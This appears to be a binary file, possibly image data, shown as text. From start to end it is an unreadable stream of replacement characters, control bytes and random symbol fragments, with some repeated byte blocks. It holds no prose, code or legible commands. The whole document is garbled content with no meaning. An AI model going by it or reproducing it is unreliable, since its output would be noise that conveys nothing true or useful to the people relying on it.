v"�ٛ&��� ��w)7��Xɡ����e�4ؔO�T��4h�$_����e�J�ҍ���T�=�"QBW#��T#fۀ闔I�F���`��\����AtY�ߚ�����LC,����?+V�}4B��*@#��">�iM�7�Aia�ܣ�A�P)A#X� 2]0F�Oy�Y �+M���փ�ԭ�Ys��&�7(�p�ں��'�W�ߖ�`��C�c�6�#�AR;_�AW���&̀&����*�?�=�C79�"yó�*eJ��yN�~iU�i׉ā�*!�ƀ�r�Q׉�	����ݻ�	��7YLC�M@:��:�߹��ћ�5���S9��R=�Lf?��?��H�ףU+y�1n�Vٝ�V%X�5B#��m�e�]������i"Zb�i�`�ݜ��O�"`=B�b��@a-���[��W
�*hҌ�Sf���̀x5U/ �D��Ee$)�"��!!&�	f l��lI Q�(�L"���Vl�]?��ޙd��ej�ջ�΍�T���"B�dw�cv�c=ΚR��f���ǥ���b���#�m�-R^��U��e�*"Si y"WLi���^�ToYT��$=I��zF��]{��(���-?�L���$w�$��# $�G��#��,('TV�e"!r)h�)�?��4MW]�T1l!���c��d}�T�g�MCsQ^��ש����g���_��$E�PW��&�C୒?�c��O�����z�� �g6�|}�@)h@�?<ӑQ �yUErg�]��uc:>֧=�ٕb?��\MC��gq�U����Y"���q�w��ԟ�M���%���1�۝*_i�i���u����t��O��*�%������J](���x>Z����bZS��u�(�8( ���=>f����[#�%$���+�\t��L�O��0���!�R�iB@�9�{��i���:�����mҥ��"m�&���� X�ٹ٪�d��m�c쩾�j����
j�=��Ά�=�y�B@��Z�?�Y#'�ARp��(��")"^5��z�AԞ��7� ò�=��"��Pf�~eY��7�_Lym&�� �BrW�(\)�!M)9)&5�A���BRj�Eo��%,3��8m��@#\�4$�(p���&Q�8��*�7x��M�S(q��>Q#h�7(��D+�F�-)����_�n+�.�R�ή���f.��� �|�Y,���B�0,lDђ,q@�^o}���.��/�����/�����/�����/�Ư��/�RQ@  !� � , { �   � �	H������Z���Â�ID���@j���(�E�VE��@�)j%n\�eAj,W����͛8s2$�J�Y7�%�I�h��ٴ9��D�ǃ�t�Y���S5�ʚi(Q�����ljс�jM��o�٩��RkS�ݠO	V����Ӄ|�:kp������{�(M���e���R������B���Vy�I�Ղ��-�'��t�� ������s�����In��Z/���q�$rrH`�a��O��Y�R�SS����3.Z���7o�-N�������&��rއX�>N����t��G��D]��M��%PNZ$߀��D�aE���I^��wyN��e���D�,$�t��_6b?�5��XN���M%^d�k���3x8tc?�5�rEwS$H�NyE�Z���Y�)ГE%�8=�Є����e��aN�6�f9���KI�&U������E2�U�A��iP59��Wl>�����6ŅY�F�$�����^CO������Wѓ��Ȕ�}ĩM��d�XN4jQ�t���~#��g�^Y�8a�T���a�U���j���w2+��"Dl�7����.�����$F����S+��eC���M�v;lN9n/l�
�-�u��M\=�o��:�B���ERE��u!�@�%)�Yj��c�;�Иvj
%������>�o�/�G�
[T����Q`:��Ʋ�5A��k�9U��u��T�(FQB	+P�o��s?�֛�C��ɗ���@�JkP$ND�ɳM椷@^�[�M����lG���U�
k�3�T�X9nr#��_5:EM�r��9�8aSo-�R�~Œ+�2[�|cFg`�
�w�:��n���MM��@�0�M�mq���PM�|mW�O�o5�c�9�{�Mב��?��k�uY�����G��9�-i��lJ *��tu��D ���A���ص���j���
ʏ&!`�*x
�$&�ZJ2R��Ʌ$$O@  !� � , { �   � �	H�����Ѡ���Â&�Z���Ë�h)�!JG,Z0
�d$H-�j��e�#�l�� A|�r����YAg��щo *�H��8X͐��Dx�HҜL<���*��$�ZK�[y]M:�F��Z{5��,OsfȐןݩ-����]C-��<x���[W�%�s�ܵxN��3$A��fص0��2�l��b%�s:[g��=�ꁂ�Zxtg�ӵs��e!s�@�s�ρYt�4�`_����4lP�n,����������%h�j{��uv!�e���5�	�TMh9IU�N���_A���@G�t�?�%�g�4�N���O�a��	TZ|���Na�_w"�S�' pu�R���!4��u�����WAN�"�;�w�����߄���%�ӏexՅ�h�� X�<��Ј9	P�@�S�A\��!B}���a<}xP��y����e�y�9��*,���A�V��6�\�����@t��&T����F���u��zQrh���h�f	R`�hN������شl��
��?F��@M���%�B��c�@ˎ��Ui%`�yP���Snp:i5� �]y'O��)���A/�eAɝ��N�^��������t���1�?�^����ɀ|Pr�2�F'�R��:�?]��9�ı?d���t��P����A���ǆ61��[�?�m<�NQ���I��A8��)�<�=�<;9|Q᫓��=���މ�y���T�19���=PrN�)�b��P�?�� ���z#�c�W�������O�iϹS�U�7F�R�A�#3�`����9��9A�S�)��nC������I�Z��iԋ�a�<��aAuNd~��PF���xA��?@�� T�f�%�;Y��S�U�_����?��=�	dbH���-��~0�8lՂ�dRF;H�t������������O~�ZKdv�noP��X���@&Ki e�aA�8�N���ԗAd�M��I�Z��)?���TU��$c:��@�Ŝ4�w!3r2���~t�?*����I��F�&�QP#�,�+�� &Z���CDc�a!�Ȇd�Z`�!�w�@���PQG*�D&�C�p -l,%*)e)�HS��M !� � , { �   � �	H������Z���Â�ID���@j���(�E�VE��@�)j%n\�eAj,W����͛8s2$�J�Y7�%�I�h��ٴ9��D�ǃ�t�Y���S5�ʚi(Q�����ljс�jM��o�٩��RkS�ݠO	V����Ӄ|�:kp������{�(M���e���R������B���Vy�I�Ղ��-�'��t�� ������s�����In��Z/���q�$rrH`�a��O��Y�R�SS����3.Z���7o�-N�������&��rއX�>N����t��G��D]��M��%PNZ$߀��D�aE���I^��wyN��e���D�,$�t��_6b?�5��XN���M%^d�k���3x8tc?�5�rEwS$H�NyE�Z���Y�)ГE%�8=�Є����e��aN�6�f9���KI�&U������E2�U�A��iP59��Wl>�����6ŅY�F�$�����^CO������Wѓ��Ȕ�}ĩM��d�XN4jQ�t���~#��g�^Y�8a�T���a�U���j���w2+��"Dl�7����.�����$F����S+��eC���M�v;lN9n/l�
�-�u��M\=�o��:�B���ERE��u!�@�%)�Yj��c�;�Иvj
%������>�o�/�G�
[T����Q`:��Ʋ�5A��k�9U��u��T�(FQB	+P�o��s?�֛�C��ɗ���@�JkP$ND�ɳM椷@^�[�M����lG���U�
k�3�T�X9nr#��_5:EM�r��9�8aSo-�R�~Œ+�2[�|cFg`�
�w�:��n���MM��@�0�M�mq���PM�|mW�O�o5�c�9�{�Mב��?��k�uY�����G��9�-i��lJ *��tu��D ���A���ص���j���
ʏ&!`�*x
�$&�ZJ2R��Ʌ$$O@  !� � ,    � �  � Xx�j�*� ���B	 � @�WH<{�W)G�B�,��ڕc�.� N�FH�8\� �3�@:#Q(3�":�gӢ3��x3��	�j�y��_ÂM m�زb��%;�l�2�ʍKw��w���6�߸Æ�r��U��^�@��W��= �U�'� 8"a�#.G �����v(��k	IFLB2c�&4
�@����hƚۻ����{w�@�q�Y�	���A�[�p��Y�W���.-�������}�jѓ��=]iu���v��+~N�����%P	uPL:����
f�(��uЁ#"�Q���:�sO9�4��0x�"N��&�@!�r4gԌI%%�nIနs��rRQE�7�P����m�]�ځeZ�q��zn��^\ʗ�W9��0n�a<��U�P�+�XD�FCg
.R�.�R��l!�:��S�:�8�mh�)˵�m6ަ�o�q�iq��:�rP�A)pB��#��5�7�z�S]y�UW]��iޒ\�g��mK}W�w�~c�0��
D�,:Dԁ+s&@$��.�8b�y&q�J;ߤ$";�|��>5SGɔn���T��5�QE�M�oL��7o<����\��!���eU7L8u��a���uW�e]��El|���C��	 �
+P��̾�@�|�����򊶉�P��$�J:��S����(%��䦘�0��
�sih�Dפ1�&����J���k��B+ ��/����&��1�,��IݻW$)����Gݬ�Iy�l��$�ȶ�C+�� 	v��E�|k�����b��cQ1  �(���3��Q�[���*��R�����`v+����&C�-=P L���W����x��(��B!o8�B	�s�?��v�]���W_NY�� Lڰ�t�e�{g^,� ̪�
 .�XF[�y��d��
T�C�JG=6A�6��l�HC� ���V����H76�@B(D  �T �H���GDk��H�C��� *q�����/1d!3���*U�u��[5��U�ϔ�r90�IL\ �v�-l=�AA�,���a� ��0��'� ��@���t���శLp�$
��B�b/�D��	<o��^ (Q�z��M$",���YƲzt��'��Z0H��dA���.aUQ��ӕ3:��y��Ps,�c�%�	�����H�K1([D�@)�A�
P@�J �6L�/��3��� џ_(����j/�P�'�DY�2�`b-��P&�z/����Ix�	��·G�E���+�|2/	\� �r�V�h]5�+c���h���t��f�Jc�p$��,��8ҁ�yP%؂=�Q�Ol��QTe��6���zR�[ .QE�^�zU(�,�V��5��s%�4��7&�E�bIe��-�@��� U5�7H IILg�����2� �!���q0������ ~�+@I�zNm�b�t�IJP�0������+g�P��u��^?)�D��ҷe�o�����2 ��&4! 	� ����5�;�QX� �������4�ib��X�)9��De)D��#+X���[+B@�̩��q'J�xHA���%rKۋR«fe�*��ۇR���p����0�sU	Q�6% [�D)7S�����g�	K�3$�L��^3�3��ps�heYF�~�����B��&�I���"-hX���T�1p�#��-m�pѮ�y��}(,1\!A�p3�1 :�×��^���,�p�&}I:Z��1t���ڰ�Hb��t`�3��L@4x���(K[*�R��|�ev��9���)?�?|�D P�Y4 a�;R�
�v�%��-K���mv3E1�l$ع���.u�	o�c��p!ZlAï�.��W��
*�&���� �Ѫ�׍�9���@�4电�����L[�T�Dt���@�Ã�b�l =vͅ9p��F�UqV�jx��ƞ��-��F��t�~���f���vv�(F�6�I��y�"A��Z�r��-z���� ���[k��t�r�bӝ^ٚ�K�q�� ���E��׎1��dt�J���;�@�T�#חl��(�JJ�ܕq�p���ag3��n"\��ş<�ɽ�H��o}b�^SJL�� �$؇I��6 �%,�rT�t��f^V�w6�p�� x��ʊJ�����L)NK:��� <�P�jGH���8�p�}�i%"�Er�wX�_h������7�n><�Ǐ����!�>�
e��y�ӄ ���	�{�j�&�)L�n��i�uP� A�u��^['A�O NS��R�g]�E��,�`"���P!�(�@R���Dh6[�Gfg��a��D)�`Pg���~0�l�~C�b@<3 3��9�� -�'Lp:�o J�]JW��P�ˡ5�vP �&d��9;��TRm  {4,� ��G��W�t�_&8�a4� � ��P�s�IH�N��r�Q�s�F�~%F�����x�pxKH7���3�URpy"�
�&j��-Hn|�-ĔdoP P�� bh��vz�xzk�^S� d�V{,S �1��E�?�5F�,�sW��Rd�GǗ��������q'}s��I�0D����aQBH��Vg��x�WB���~}�N�ä�-"�W�5v�.�R��M����EB!O�	�J���X**��U{Dd�E��1��x*�%�$А`?�:
7p&����ӂ� ���R �� s�
aP�4D?8r�Qtf��
�f�`@���y���xAJMx7	@��{��<C8�GP�':PZh�� ��
ЀR�$jU�"o@)ʱ'y�ǘ���]J� -�6��sn� �j��}A$ �̂-'�3�1��O`��V�@��E�R0��� f��
�Wx?�l�xF�FX�_��g���D� Js���L
�*��D7]m�:v4Zj�B8��N�� �N�@5�K� *`MA�9p����_	�Y&��P��&�0:�Uv�^�����Ȉ�4�@��@�0]w@��d��GgY��l-w���B��9��p�D�Vp�7�H
1)T5�-I-" ���-��
U��En�54?�-��jW`bm��A�XW�Z�)G�P�_#A�tbY�gu�GQHLS�2�5g��X�u7�0 �x� �M��P� a�I?���	�9�-ڢ̉����(W���6}S%�9�P z48̢T$@t��s	e~Tn���>G�\�Y�sw�"�)��T{��YŔ1�2��r1j�o�(� �ę
�2к2i������	[}�0�s0R}�=�
��\ 
��`�)�PF��fsB�ˉ~����j�&%ubV���D�yiRY�2�9��Ͱ���9��Q@*0�fr:b�_0|��>�6�è_�Ŭ$��r��y+��Ú��A��gq�
R��ևw�pI� 	\PC8\�~����W�F��/ 	U�o0LE�-SR�u:(U���b���,� �'�~D.�EZ ��
ؘ����<H�&+?��d3`&;��C��F!o�fb&$Gm@��� �J}�*@wt�k���P��
��f��CDxgB(���+�R�7:�gX���P�|� k�-j��� ��_J�G޲���;����m۸��cxz�	�ْk h?};��ǽo�� �+�0{�:S��$N�&�`j�Ͱ	�ւ`���p���es@��k�Pl���
��C)~�Ǖ$w���7���wt���H�%�
�z�Uh�2L�3R��m�A8Qj_-sb�Tpk��[�wk&opM��k��{�C	9@
+�i��i=�M�0�3�˫���	 ���Iw�pk� �0�p�s��a��  ��x�g�4Zg�)|�	��	LE%��S͐�A7N��M�WR�Ȥ����E��j�n�T O�����0�d&z����UC�;���uMִ i��ǫiP{<@
;AG@�
���G��}ꈴY�9��p᰹��\��6tI�t��w�ΖCuU/`o)&R*�>#U�|<���y��$ ��$p��'�Zb�S��G
�@@�`��٫��G���C�x�q(����:��L����ڱ��,��ܚ��	-��� U% �� V=�ࡹl}�0q�+�\�ݜ�VC�7D�Q(�2m�y�6���EZę��9��?��W�
(%��3�Ӆjs��� ��ym���Hݒ�;��+���p*��`jMɻ���I��*�*G--<�vK@Қ+�T�D� -� �{�� ��;}o�����Iͦ���~�*\L�0A�D�=cG�&���
[��(� ��8!A.�����T��֊�c�23 ����F<�"��<���լ-� ۴=����@���*��Ao ڬ�ֺ�"�	�A����H;���,�O��������I.w���Qa� 8���U�m�:���,㐋� �P]&��K�I�$�O`N퓚2Z�Q��� ����	?�<���� ��Q��X�������ݚ#ٚ�9~��|�OP�"ħ��PO⠳�`�sp��wk���p����#��	Da��>�����J
�H�4�H<�@w��||����>�wvĴ �P�c��p��Κ�iz{L�+��-�������]۲�� kO��x����j�@����OP
����������V�՗���0����lP�<Ia�<l@
�'�R����;�Pk�0���Pkm͠34|L]��-}�j�-��ʹ_�~����B��9�U����m k������m�ڱ}� �	��j�<P�e�P-�x`�9��Z�-}��W��P���k�F����	��|�	z��@�
+�	�R	ͧ��#ާ� ��M$� YL��E$��sez1�9v�h� H,���m߼���У�<k>������ﻎͧ���� ���:� �F��.�F�;��0�����޳���"�h}]V݇�kt@��P�;_k���~:��(l���P��EۨAg*���qV�� 1�_�8.��`Jd��E��;�+ؚ���b��"`� 	@`lU����@��,W�kl��}n��>k���i��4�]��R�% +�4&�
�:��7��~��4�8�(�� qW��r�� �P �ARl� �pS�����.Bq�-G�E�����\��Z@z�]ڌ����O�f]��s�s�D|P� �ҩ�#��Cq逈P
o��L���ԛ6͞l�$@�� Q@��!8��`6�F��:v�ԉ�&E��w0g��C�7p����9G�����E*^ͧK�,�m��*��}EB����8��6��aW��RA�%إ���
	TDSh����ȁ��<ڨP1R��D�,�Y��ϟ1�i���wj���ά<H�f���I�@4{C����J9r�d�E�ʵ��jRp<��c���L�5�5 ׀N���� .\�4߭�=�Qr�Jl)�7]W$� �V��0�~� ��xi�
((',�i��6�z���0�Ţ��
� ��*{���R��
  ���`
�Im+q�(Ꭵ��'�Yi�7H��I(D�I<"�J���fa)�tz��`����L�;��33�s4PS<�������<�#'>��j)�� �BpB@7���-�����r ुs2`�M�@�8��x`,
@ ��q4J��8e����j�u ��R�\s��ҩ��5�&�VT	 � ���MX!�(�pդP���r�I�9��/"W���=���p�q'�x�
O�p�0�u5�]55�ɦ����?�?�Ё?(�("�3��+�8��vf�c�T@r`,��b�'F�$��^�Q%+Y��f��Hy�
��	:hu ��f !� ���ۚ��Mx����fV}�Yfѹ�n���ܚ��cr�]�4���vó�mw�>��6g#�1���IG�c�J'��jI as��7rx ���"ʹ��u��8�B��l�65�WH5U�4Djf�MB��lS�+��5�\�)g׭��׭�Þt>yb�7�y�8&a��I��R���R�s��lt�9���>p�I�N��q��ǽ��â��̼��o�m�%�$$!<�,�8��<Ё,`2,h 9����8��P%Z@lڰ��. 9��Vǃ'��Z2�B���o��[x�	T2��MhB��:&A��# E!
!�e� ��C*fьW����p>�l�,����0��s4 �I���0+vP�kjdGr�o@`V�8IIh@} !�(@-�QB-N�H��7��Q�j�'*��tP� U`�� ���  �RL4�!*����A@ڐ�[��� �-^-�@�� ��<�&�B�
HA�+�p�A�L"7���G.Ľka���UW���8���q�O(P)��TF3���D@+�-�
�(���a�:T�j�),��yBJD ��<��`+x ��b��T�>Y2�Ec�I�>#�/�	n���|4�;��$�X���x�7���I�B�ɤ�$0��MH�7=:� �-��Kek�:xQ�l� �`�����t/�*ŋ�����W��<�	T@�p��1��20YHbv����G�1�"	(�<)*�BrC��2�bJ���+z�Ѽx��+��O^��OO�+A9* ��-@Zb�FfQ=�w����d�Fx��F]�v���(EUЪ�\1*HY)(�;�>d+�2�V^�N�b%!�!�~8!r|@>#C�}��(�\��g��<$9���� ��ב���m�f��,�8��j����DIZ��O�6�P����Le�4{<耵LҠ6�Bđ�mc�@��"2�0�*��޾����BJ�'���&�Ї>fU0l��%Hf�O�"u������P�bЀ��Tp�O ���ek�#���2���p+��-��
��T�-!2��nI��j��"ޮ�D�
������im "�D�J�!��B�[��6|���,6�r���]�J�<�� < T��QW��@��e�wP�b��y�Zq�b; T�{�e��T!z@Z��X\q��U�F=�z��)�*V�t�/e�9�bg�Q�4B"�/����	��y@*CΔ̬�者\%��V ��P�v���)ι����4���sV9PK-�"�74C<X�+�q䋫�d8�+҃^�X��I�P��,fT#��D��H��o+_�oYV�is�|����+�];W���&�h6 ��/PA������A�x �^�RtO���C;�16z�#��H��w�\�t*@�A��''X`�iFS���V���(E(�`�8��p��e��x�1�n9�U �L��=�e]���ϑf󄗜k���Y���B3$�1'	Hl�ؤp76����`���ގDD�t(J��@��J&^�Bt�dt�ю@�T��+��������PP � ?*�Q�z|C2��ߖ[`��j��&>
� �:˒�O��q�
��6��(Y�u�{ȠƲv��{�6�U�=�:���0�4���(���U��
0;z ,��x�x����h��P�w�^�� d\��}"'G��(ZBs��P��� �#C��fH�s��ʁ��B�2?�*!�a$;�Vj%����O.y
i��9��ѓ��	� ]Y�?���ك�Ox����6h!�߈.N�W�P���u��x��q�DN�����	�@
���b��}�bP�' ?����hH�h@�K��s���B؄}9s`�Q����{ ")�@�/R@�f�h:�bh��-҉��,r�sY@��,q��CuT~�7���t��\������I�4�|LV��X4 �>V`\�4,��-X>x�"��"��� x �
�X�r �rp,!�8\� Uܜ'x��� ����J��[��� p,�����5��ʋ��(�+���k�8��;1f{, *�{��6z����C��!u���C�HoQ�ܙ\���`�Y��a	
P�W(<,z� tA󈇷aȸtP�	1���+�b0IGh%?��'V�h����}z����o�5I�s���QƖ%�II�����D%D;�3�����o����9�Ák���Fո�u�����xԙ���y{��i����R�8��Ȣ�I�h��lHwؗ��6Q�����r'�8'),^@1 '�� �8�}�  У'3�~� /d9ʔ(�*��i)�P���,�Xa�����9���r�s�C���J�t;�	�ѣ4���V�n)�@!	U4��	�@θ��pX,q)gk�l���8*IW�B
xEd`��\�ʨ�<�
 ���Cf�٠�!,h�Q�� ����~J�����щ-0���-��-H��~�%�ʫ��t������q'	�5���Q�
�sʢ�DE�����C���ɪ��������b �؜/[O�0ɂ@�� R�,�\����"��a����N��P�Ϙ&�p����Rv,ӱSmН{3\�([j �<3w�w��o� �s�Gr#,y6mB�x`�8
<,���;1��k� d����<(��,����8!�t�T$��#�0�*8,g�B����)��iG�cG�mGXUPz
M�
�\ЩT{�`mS�T4�b�X�� ��5ʝH�m���wx����Ng�5�K� �QXC
 �O*�I}����u�&�2�0�(��2��7������j(�@�~B�i�=���;�-�R�
ӝH�[]ا�̑��C�I����V��q�3��n���ط-�-钣�	����H�@Y?(��=*^*?8*?�� �1}�K�Ŕ�T�PW�\.���̜�W�+�@��ȩ���8�������f5;W�Rv�4��.=G��wx�݆�Z����� =j[�m���O
�H�Z���:0��H踓c�	ď��¢��BG ?Ŝ��:3�
����|��N61�����T�Z$-�5�Ⱦ�)�m��
`�5X��%��w���w ۥX��� B��E[v�(�`5�>߱��%5�����H
r��>a�E\ �čQ�����c�2k� 
x '(�x���*RRa�+M��]��8@��~*���/--��[����U;F���m�f�=\S��"�v��T.���L냡z6����)@�������a]C�ҲF�X����Càu_ʉ�b��Lf�%}-]D6Id��R��iz��u,�j�{�Ru`ʹK`p(��h�EQ
�����G�%38��1���W��u5�p���I��?*i~a�LWЇk� �Kd�H�ʐS�0'- �������/�5���.}�2Z���{�9�l��E��v�bU���]V`Yh�]`����e���-�ڑ�	��48�����;�����!)Xf�A���oP�\^8�c@�}�b �xn(�b�+���$���I�O��z��h|Ȉ������It��7m� ��r��v�Z��X��Y���Ȫ�6a��[`.R�&|i�y�y�QD�R)X�e��0j h�NI�d���L�.��5���'D��C��p~�(R!�_Q�B��@�M	j��Z��&��n��n��nط���s��&hx��X���hQ��cnh��!�퀉��p�#8n~Y�z��y���4i��,`���\��^T��M�'��I"��, �� �@�~XO��(_cDɓ���@�Mf+������G���K� ��pULL��H����j�h7Q�p�Y.��������րy�����0����qX�9�?�1��xag�(^8����F�L��<Z'�CH���f�ǖ�!�TG�����a��*�`��w�I��*��XT,
���};;��`\.h0�j7
��7��P䦼x�Q|!�~�~�?n�!q������3�ޢ��5?Ї�1�NBJ>)�qY� (��.~rB!��d�F�?��I��vV�ήE-����?'D(��9s[�s�������8g��1�9���4��^r�	)H�_�6�p؛Coq���7D�	p{'\���"~��E�� �Sq� p8��|�.nhoR�/�BF��*�aBH I�}m*P��*b�I���ѷY�@0��.�� ����ۮ�9i���;f�3����5q�n�k����nwq�v(���\����-WH�\t8yǮ�C	����~��Z�S�o_�(#u�V?��x�����Xl\{,��Y(�c�UV���A,hti��vz�v�v��y5A��`���9� k7��ߛ��������H�7�zɅ.:lf\ ��Ʀ��G}��~'~�����Z��]�2�����NV5�H���P(���{ا�	��
Ύ�
����Y�K����o�R5a�~i�?7�q��T�mπ�t:�˖�91n�F�
8���ci
��?�·z}g������v�^c�ɓה�	6�ʕ7�X��ǫ^M|�
+R*���0+ԧY�ԅ�F�:'��9��޵l �&K,���0/�9�=�i(j�(Ң?e:��Sy��g5øF�Z7�A�t�>���q;v#G�+QBܷ�F�s�
�xR�_'�	�	���#��q��$�V����p�`���2LP ��� ��p��W<Xm�JĦY��{y�wK���G\溚(��$�3踞I�j8zNѠ��{ʝ���]��s��[�8�^�5m�r�x���9r�ܦ���^  ��f�a�4�i�(��h9 rYV&Yd2��p�@ɀ�B
q��
-��+������8K�Գ�It`tH�Rr�t\r/�c�h0�9�s�9QBIR�U��挣%�TE)�TY�S�W��8@�QY�TZ�#���i�K�h�<����9�a�`N8q?:�����C�Y��d<0�Y��@�����}V�g����D���i4J(q��No���RK����p��;��N>i��)INJ"�,T�U;��E'^wS�#O8�Îm�֊�=�lA�qv��'N-�W����@����(!ܐ�a�b�emD�i���ox"i]�@)��Ч`�F�NJ�&"�8R�6ٴ#L������$3L0��8P�|]8��hTuQn&�[n��S]i�K�;�P�xO;u�CSp���R8X����}�e�3�a*�i�cݗѭ��B\��#�NS	$�z����/� +O�f+[��4�0sG[v���7�|N��D5��Һ�su@mU��{�UU}�U8s�S�Y��w�Z���Kh��N�H�\��]�SB	7i�*VEb2TM�
��C��f���pŊ
N8��_*	x2)�UX��{�A �lR�;�I.���>^D�'O�v��t��F�R��d�f�;S���#�s��n:ᛂ����$<�U��!�`'I2�E	�Q?��P��F��� �J@�0c��<dS����𙁌&p���@@E?,�4PH)Ұ�6�b�Iל�+t�S:g���?���r6����i� и$�B�)ဝ�lg�pģ�HO��B��̉-�!#�0�w�D3�<������H����
s4#0�����׽�o���e�=qI�0���9�
�H��B�E�E,bm��
D���@ G3�	M8�:������ȬsD+,HG�Ӥ���
�&Ȫ�s��+��� 
���8��q4�`	<49�<�I ')�d/��R\����`L�i�� �-u�I� 
P��ևL�nX��^*�*Ȳ
�j�Ȋ64��؂?�y�qNFmK	�S�:�.&�9d�\�
 �I����ά�h�[d8���5�\4��n�By�GE� 5)��%I��>��2��x ,@Y$��C�[�@,v� �D̗���r?i�4{�B�b@���!�T��Z$p�
Mw�Ӝ��9�j�&�sRQ�S�,��J�����S�c��xr��=@@�K�-���s�S-RA%���zG��
�+���Q�O�рBdx �V�C��#��z� ��hjQ�e1�:Ұ�M|����y�'7����`�G*�� x�J`3�F�)�lg�=��E%tP�>+ЍI��j�Б;�:�"|렛��s�hA^ A���1�Ӏcl� \H�`�����5`h2�����P�&�诘'e ׂ4���iF�?�t� ��׮�����I�n��$�C/�䲄&�Em�E��80u�E���[xT�p��a���@-%��/%�γ����#U�E���� �
	����L�=�C����08+�j}WP!���*���Ҹ��׌4�f#����a���Xvrc�����́(9�+9�
�o:v�>1=�i��x�>����s�x��$��#��*α����Y��j1�Ȃ�!20&4��I�ˁxX�?dY3;h��$	Ԍ1��
��F����O, ���=��<�����7+�h(�z(9�ele0�L�p�h��X����O:��<.B�s��I2u~( �t��ӹ�đ�f6�$�"f\��p��x��I}}o���,%��i-e�ͯ�x �y@�f4c
.Y�2��^}C��c[����{[E����j	�׊���m�y�����m��ut�^��\�x��% J p��zO,!���(X,�� :��e�Y�O��9M�	R�)���i��7�/i�m���
�Ӛ2�KBt>+p�A�O���pPqm� ����]�G< ;TMZa�;�׍8YGĄ��  ,�θ�%EKDAAG%^�����LJ��@ H����|
���h��hT��B�@�<���Q��m�@3�ĝ\�S��ߝ���i��h �LI(}�O Wth��R�x]�������{�ʺ`�[E�8P��B�CXQ@3 ��-9M��;К«y��Y�lԍ�HV�<���P���1i��A�h
��H�B<���E��  $\�k5�jPi�+~�ʤ��h	S E(�[S���E�q���;���I|lA"$G��8�C8l�+��8��:��=\	V,�J�;��ܔbƬ
4��db�`I�O��`�iT��>�8�oQ�
���m{�B�}����@a���5�I��P��(�ݪ]�(u�-E	E΄U	� ��Yt���J���JT8�C	P@)��[|�42KW0�%���;̂�|������P��-i܅��> ��/�`b�b���<�C�V��T^) �(��{A$睢�LL��W(��uXGR�D�`�[^	Sl	���e>�	PMj��4��$Gܛ8섘P�́$�L��'���y�OzL��P�f,����:�����TbYe�,DC`W~� _>�Y����?͌nB��p���[s�PR���L���O`��%(mat�8|�mL���&=� �T=�8,�����x��A�B����*��4$�O� 4 �P��|���L�d9eĜF��YzU�`�
�<@�q���Ex��Y�P�ԉ��LȌ���ր�r,	dva]6_x9E�[6'T0œ|ž��u#�Tj���;8�,���z� v\� L� ��z�&x���$ �Z .X X ����������`�X0��4�9v��!�u�I��[9�S;� S�_q���"p
�S����!'���j��)r�gsf�����W�FY�I?�X����I=�	<�I}a� ɪ��ԃ� �����@@���%	�R���@�ڒ�}������$�`�#l�����ߙ
Ƞ�ĉ��R�5��h����T�K8���e������+���Y��ۡ�]��3�@��lf�l��\�M�I�[|C�g�)��C=p� ��")#���BxC��P2c)c�'�� ���� M!��	�=+Wv�$�>��<ٔC:���	��No�b�)s8g�,O��~�E	��\�+�귢 �[�$m��lJ�@�ŝ��;L|���ytJ�x@��*����4C�X�" t� C���cEFS:��^L8A�|�%jL$��ʟ�	HxZ��@@�A5A!ى�����%g�\U�΋����l7�E~|krJ]����C)��WF�$Ł�h�;(��<	9})��g׎*B�,x � �0�
D������92%RV�X��}��xĜ�.��>��>2�)��I��C}d����P�1U�AK �	<X�[��H��ʮ�����	�j��E9��l,@t���
�>�Z�<��:�Ym\L�l� x���)L#����)�A�2��3�j�6b� �!ܔƨ�kpETo��V
�l��]�B9@���G����p�z�N������^ѯ:�l}�!PЎ�+���  +`.4C�d^�����T�t�;��v�	�����.|��z���Á
 ��q\)��WI=e�ࠔa��9N��p�N��V�a)�U|��H�)����Z�Q�o����E�����+�M*���BO���8�7��T@4�.�a3�-��:@B3 �8��BTL�lK�C" �?�.#�#|p�v�5��
�
�- (HM�!�� <o4N3A�#?�+�¥P�V�����������2��	�����	�2������2�rB'4�BO�v�D����T��C��)�@^@��  ]���9쯟�D<�C* �O�K��5Ǵ?B�� \��T8C�vL��B�4����k`�l��o�lڜ����_�6ult'pR%�,[5�C�Mٜl������1����s=�*�;���E��#8�1�C��s:9���G�C*��1#�LǴ 0B6?6M�m7w���Ԇ<"0I���3gt�vE�c�#p��E�Q�&����\lAV��(�:��Z4�R%���= ;�M�P $P�"�vX�u��n����6U5�C����m�&�+<�����Md���;p�K0/6��*#@�-�-�.�-��#O��BT/E�pD\�V��h� 2�$Z �G�sT�)��X���WˇW��G��6Y����E�b8��$�uq�ŵ�,��Ex�@@���T @Q>��SuW2�GK�x �,y���7�n�c�0M���d�8L�s�hI���mV���)^���7��6;���Ex�삻��D�ʦC���$7�,B�^ȹYȹ^��pSK�4n>�',@��PZ Z	��Y-�K�pA��x��x�
6k� Ϫ{�j.m���YPC��P�Q簻ʦ�x��K���ܛ�;|u;�C�5Z�u��5��E�]8���F++��l��v� l/Sw +8�i �F� ���x<�v��q�B�A!l��7c��?�i ���yzKvM�@,9�>��=����+���3�mt^�+؊�&�:�U;��G��=�GᲵ	�uo8�,�,ȹ�ع�/�����v� 4M;��Cl�BD�&@�
=м1�I�Á(�.�[zL?��>�����=�>St����n6C��j�:Rg4��#�B�s4�LR|�i�QS;��m�;�u����g�i�����±���w@3@�t?|aF��#���%�F)��WNR	��/����C"L�p����#���»69����ڒ�sJ}��f�*��p֛�����I*����B�Ph�3�s�06ص5�ǿ}�ko��*��R�� �?����Z������O��(����Z�C"��Xs�O�5k��?�VB��z�j��k���:F_9�#|d1ؿ�u}j�+P�v��d*��O *����S�
 P(��'E�zҬ�
�T�X`�R9<� ���Y��+g��t���,W�U�-B���p��s犮'�8z�
y�w�?�v������'��%�A���kUtX���mR�X��^�L�`��m;�*��b�(T�@�U�v��)���-�6oiǮB�O>��bF�4>q�z��i ���TKorl����, �W���B��G/p�i0w)�E߽�h�f-}ײ�a�M;p�hrUD[��~ݻ��e%���p9L��d��8�H�P\�E3���6��"�jM��6q���D��$VT�M/Rxh&�Yf�)8���Lr�!���yn�;�:��:����'�z�H%����J ��3�+4V񈽲�D��Q̵���hxXC�r8	��렃fp��Rq G:r�0\J	��6U�o��Q	�	mP�6�h�7��֚P�X����ɷ8�Q�v�lqR�p���p��p�	'Vs�qg)4��I��+�<(vJ��S��H�K,��-��i#0��bɥPZ��T��r�,]8���yxe?=ꠘBW-!�Ig�fxh��8�����i�����H�����Q*g��QG�v,j�9d��dٝp�Xǻ0&��B�L�d�B2`vf�d�0��>���%���o@�������sNVX���,��ET_qv��$�BI�Ke�V�6D�1�^(���/�;c����Yqy�s����qp�"